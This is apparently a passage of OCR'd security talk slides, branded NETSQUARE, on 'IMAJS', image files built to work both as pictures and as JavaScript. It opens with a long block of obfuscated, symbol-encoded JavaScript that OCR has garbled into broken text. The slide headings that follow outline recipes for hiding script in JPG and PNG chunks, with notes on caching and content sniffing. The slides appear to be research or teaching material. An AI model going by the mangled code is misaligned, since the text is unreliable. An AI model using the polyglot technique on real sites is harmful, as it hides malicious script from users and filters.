\$=~[];\$={\_\_;++\$,\$\$\$\$:(![]+"")[\$],\_\$:++\$,\$\_\$\_:([[]+"")[\$],\_\$\_;++\$,\$\_\$\$:({[}+"")[\$],S\$\_\$:(5[\$]+"")[\$],\_\$\$:++\$,\$\$\$.++\$,\$\_\$;++\$,\$\_\$;++\$,\$\_\$;++\$,\$\_\$;++\$,\$\_\$;++\$,\$\_\$;++\$;\$\_\$;++\$;\$\_\$;++\$;\$\_\$;++\$;\$\_\$;++\$;\$\_\$;++\$;\$\_\$)+(\$,\$\$=(\$.\$+") S. S+S.SS +S. SS+S.SSS +"\\"+S. S+S. S+S. S+\\"+S. S+S.S S+S.SS +S. +".\\"+S. S+S. S +S. SS+"=\\"+S. S+S. S+S. SS+S. S+1\"+S. S+S.SS +S. S. S+T\"+S. S+S.S S+S.SS+S. S+"\\"+S. S+S.S S+S.SS+"\"+S. S+S.SSSS+"\"+S. SSSSS+"\"+S S.SS +S. S +S. S+1\"+S. S+S.S S+5.S S+1\"+S. S+S. +S. S5+"\"+S. S+S.S +S.S S+S. +S.S S + "\"+S. S+S.S +S.SS +S. S + "\"+S. S+S. S +S.SS S+S.SS 5+S.SS S+S.SS S+S.SS + S.SS + S.SS + 3. SSS+"\"+S. S+S.SS 5+S.SS 5+S.SS 5+S.SS l"+5. 5+5.55 +5.555+"."+5. 5+"l"+5. 5+5.5 5+5.55 +(![]+"")15. 5 1+5. 5+5.5 5 +5.55 5+ 5.555+5. +"ll"+5. 5+5.5 5+5.5 +5.5 5+5.5 5+5. 5+5.5 5+5.5 5+5.5 + 5.5.5 +5.5 +5.5 + -"."+5. 5+1. 5+5.5 5+5.5 + -"."+5. 5+6.5 5+5.5 5+5.5 +5.55 +(I]+")[5. 5 |+"\l"+5. 5+5.5 \$+5.5 5+5.55 +"\l"+5. 5+5.5 \$+5.55+5.54"+5.5555+5. +"\l"+5. 5+5.5 \$+5.55 +5.55 +5.5 \$+5.5 \$+5.5 \$+5.55 +5.55 + 5.55 +5.55 +5.55 +5.55 +5.55 +5.55 +5.55 +5.55 +5.55 +5.55 +5.55 +5.55 +5.55 \$ \$45.5\$ \$45.55\$ +"\\"+\$.\_\$+5.5\$ \$+5.5\$ +5. +"."+\$.55 +"\"+\$.\_\$+5.55 +5.5 +5.55\$ +5.5 +5.55\$ +"\"+\$.\_\$+5.5 + +5. \$ \$+(!||+"")|S. \$ |+5.5\$\$ +"\"+\$.\_\$+5.5 \$+5.5\$ +1.5\$\$ +5. +"\\""+5.5\$ +3.5\$ +3. +"\\""+5.5\$ +3.5\$ + - "\\""+5 \$ \$45.55 + "\\"+\$\_\$+\$.55 +\$.55 +\$.55 +\$.55 +5.55 +5.55 +5.54 + "\\'+\$. 5+\$.5 +5 \$+\$.5 +\$. 5+5.5 +5. 5 +5.55 +5. 5 +5.55 +5.55 +5.55 +5.55 +5.55 +5.55 +5.55 +5. 5+5.55 +5.545.5 +5.55 +5.545.5 +5.545.5 +5.545.545.545.545.545 S +"\ll"+5. S+S.S S+S.SS+".\ll"+5. S+S.S S+S. S+1\ll"+5. S+S.S S+S.SS +1\ll+5. S+S.SS +5.SSS +1\ll+5. S+S.SS +S.SS +S.SS +S.S.S +S.S.S +S.SS +S.SSS +S.SSS +S.SSS +S.SSS +S.SSSS +S.SSSS +S.SSS +1\ll+5. S+S.SSSS +S.SSSS +8.S \$ +\$. +"):\\"+5. \$+5. \$ +5.5\$\$+"=\\"+5. \$+5. \$ +5.5\$ +"\\"+5. \$+5.5\$ +5.5\$\$+\$. \$+5.5\$ \$+5. \$+\$. \$+5.5\$ \$+5. +"\\"+5. \$+5.5\$ \$+5. +"\\"+5. \$+5.5\$ +5.5\$\$ \$+5. \$+5.5\$ \$+5. +"\\"+5. \$+5.5\$\$ \$+5. +"\\"+5. \$+5.5\$ \$+5. \$+5.5\$ \$+5 S. +":\\"+\$. \$+\$. \$+\$. +"=\\"+\$. \$+\$. \$ +\$.\$\$ +".\"+\$. \$+\$.\$ \$+\$. +\$.\$\$\$ +"\"+\$. \$+\$.\$ \$+\$. \$+\$.\$\$ +\$. +\$. \$-\$. \$ +\$. \$ +\$. \$ +\$. \$ +\$. \$ +\$. \$ +\$. \$ +\$.\$ \$+\$. +\$.\$\$\$\$ +"\"+\$. \$+\$.\$ \$+\$. +"=\\"+\$. \$+\$.\$ \$+\$. \$ +\$. \$ +\$.\$\$\$ l'):\i'+S. \$+S.S \$+S.S \$+"."+S.S\$ \$+"l'+S. \$+S.S\$ +S.S +S.S\$ +S."+S. \$+\$.S\$ +S.S\$\$+W.+S. \$+S. \$+S. \$+S.S \$+\$.S \$+\$.S \$ +\$.S \$ +\$.S \$ +S.S. +S.S\$\$+\$.S\$\$\$ +"(l'+S. \$+\$.S +S. +","+S. +","+S. +","+S. \$+\$.S\$ \$+\$. \$\$+11"+\$.  $\frac{1}{36} \cdot \frac{1}{36} \cdot \frac{1}{36} \cdot$ \$\$\$\$\$. +\$. \$\$\$\$. 5 +","+\$.\$\$\$\$ +"="+\$.\$\$\$\$\$\$\$\$ +"\"+\$. \$+\$.\$\$ +\$.\$\$ +\$. +"\"+\$. \$+\$.\$\$ +"\"+\$. \$+\$.\$\$ +"\"+\$. \$+\$.\$\$ +\$. +"\"+\$. \$+\$.\$\$\$+\$. \$ +"\\"+\$. \$+\$.\$\$\$+\$.\$\$ +"=(\\"+\$. \$+\$.\$\$\$ +"=(\\"+\$. \$+\$.\$\$ +"=(\\"+\$. \$+\$.\$\$ +"= \$+\$.\_\$+"\*\\"+\$\_\_\$+\$.\_\$+\$.\$\$\$+"+\\"+\$\_\_\$+\$.\$\$\$+\$\_\_\_+")\*"+\$.\$\_\_+";\\"+\$\_\_\$+\$.\$\_\$-+"=\\"+\$\_\_\$+\$.\$\$\_+\$.\_\_\$+5.\$\_\$+5.\${\\"+\$\_\_\$+\$.\$\$\$+\$.\_\$-+"\>>\\"+\$\_\_\$+\$.\_\_\$+\$.\$\_\_+"\\"+\$\_\_\$+\$.\$\$+"=(\\"+\$\_\_\$+\$.\$\_\$+\$.\_\_+"[\!"+ S. +"N"+S. S+S.S S+S.SS +S.SS +S. S +N"+S. S+S.S S+S. S+S. S+S. S+S.S +"N"+S. S+S.S +"("+(![]+"")[S. S]+"){"+S.SSSS+S. S+"N"+S. S+S.S +S. S +"(N"+S. S+S.S S+S. S+S. S +5. S +S.S S+S. S +"="+S. T+"N"+S. S+S.S S+S. S +"<"+(! +""+\$.\$\_+";\\"+\$\_\$+\$.\$\_+"++}{"+\$.\$\_\$\_+"\\"+\$\_\$+\$.\$\_\$+\$\_\$+"++|="+\$.\$\$\_+"(\\"+\$\_\$+\$.\$\_\$+\$.\$\_\$+;\\"+\$\_\$+\$.\$\$\$+\$\_\$+";\\"+\$\_\$+\$.\$\$\$+\$\_\$+";\\"+\$\_\$+\$.\$\$+\$.\_+"-=\\"+\$\_\$+\$.\_\$+\$.\$\$\$+";\"+\$\_\$+\$.\$\_\$+\$.\$\$\$+";\\"+\$\_\$+\$.\$\\$+\$. +")));"+\$.\_+"\\"+\$.\_\$+\$.5\$\_+\$.\_\$\_+"\\"+\$.\_\$+\$.5\$\$+\$.\_\$+"\\"+\$.\_\$+\$.\_\_+\$.\_\$\$+\$.\_\$+(![|+"")[\$.\_\$\_]+(![|+"")[\$.\_\$\_]+\$.5\$\$ +\$.\$\_\$-\$.\_\_+\$.\$\$\$+\$.\$\_\$\_+\\"+\$.\_\$+\$.\$\_\$\$.\$.\$\_\$ +"\\"+\$.\_\$+\$.\$\$+\$.\$\_\$-\$.\$\$+\$.\$\_\$\$\$+\$.\$\_\$\$\$\$+\$.\$\$\_+"\\"+\$ \$\$\$\$\$+\$\_\$+"\\"+\$\_\_\$+\$.\$\$\_+\$\_\$\_+"\\"+\$\_\_\$+\$.\$\_\$+\$\_\_\$+"\\"+\$\_\_\$+\$.\$\_\$+\$\_\_\$+"\<"+\$.\$\$\_\$+".+(!||+"")|\$\_\$\_|+\$.\$\$\$\_+"\\"+\$\_\_\$+\$.\$\_\$+\$.\$\_\$+\\"+\$\_\_\$+\$.\$\_\$+\$....\$+"\\"+\$\_\_\$+\$.\$\_\$+\$\_\_\$+"\\"+\$\_\_\$+\$.\$\_\$+\$\_\_\$+"\\"+\$\_\_\$+\$.\$\_\$+\$\_\_\$+"\\"+ S. \$+\$.\$\$ +\$.\$\$+"+=\\"+\$. \$+\$. \$+\$. \$\$+"(\\"+\$. \$+\$. \$+"("+\$.\$\$\$+".\\"+\$. \$+\$.\$\$ +\$. \$\$+\$. +\$.\$\$\$+\$. \$+\$.\$\$ +\$. \$+\$. \$+\$.. \$+\$.\$ +\$. \$ +"\\"+\$. \$+\$.\$ \$+\$. \$+"\\"+\$. \$+\$.\\$\$ +\$. \$ +\$..\$\$ +\$. \$ +"\\"+\$. \$ +\$.\$\$ +\$. \$ +\$.\$\$\$  $$. +5. +11 + 5. 5 + 5.55 + 5. 5 +11 + 5. 5 + 5.5 5 + 5.55 +11 + 5.5 + 5. 5 +11 + 5. 5 + 5.55 + 5.55 + 5.55 +11 +11 + 5.$ 



## Step 3.









NETSQUARE

#### I SEE PIXELS AND I SEE CODE

# IMAJS

### IMAJS - Image+JS Polyglot



<img> sees pixels <script> sees code

#YourPointOfView

Holy Sh\*\* Bipolar Content!



### IMAJS-JPG!

# I JPG

# G +HTML +JS +CSS

Hat tip: Michael Zalewski @lcamtuf

### IMAJS-JPG Recipe



### IMAJS-JPG Recipe





### IMAJS-JPG Recipe



### IMAJS-PNG!

**NETS** CONSUM

# I PNG

# PNG +HTML +JS +CSS

#### IMAJS-PNG Recipe

PNG Header **IHDR IDAT chunk IDAT chunk IDAT chunk** IEND chunk





#### IMAJS-PNG Recipe

PNG Header extra tEXt chunk

**IDAT chunk** IDAT chunk **IDAT chunk** IEND chunk



## Step 4.







### Expires and<br>Cache-Control

#### Clever CSS



### **Content Sniffing**

